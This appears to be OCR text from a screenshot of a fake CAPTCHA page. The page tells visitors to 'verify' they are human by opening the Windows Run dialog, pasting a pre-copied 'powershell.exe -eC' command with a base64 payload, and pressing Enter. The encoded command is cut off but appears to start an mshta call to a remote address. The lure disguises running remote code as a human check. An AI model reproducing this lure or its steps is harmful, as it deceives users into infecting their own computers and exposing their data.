 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK Cancel Browse...
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter